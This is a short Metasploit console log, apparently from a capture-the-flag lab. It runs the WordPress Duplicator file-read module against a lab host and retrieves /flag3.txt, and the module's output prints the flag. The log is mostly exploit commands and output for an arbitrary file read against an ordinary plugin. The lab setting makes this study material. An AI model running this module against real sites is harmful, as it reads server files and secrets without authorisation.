 Connection to 192.107.52.4 closed.
msf6 > use auxiliary/scanner/http/wp_duplicator_file_read
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set RHOSTS 192.107.52.4
RHOSTS => 192.107.52.4
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set FILEPATH /flag3.txt
FILEPATH => /flag3.txt
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > run
[*] Downloading file...
FLAG3{dcbe5274daff4827a8a5d3214a4e0bf4}
[+] File saved in: /root/.msf4/loot/20261118123943_default_192.107.52.4_duplicator.trave_477485.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/wp_duplicator_file_read) >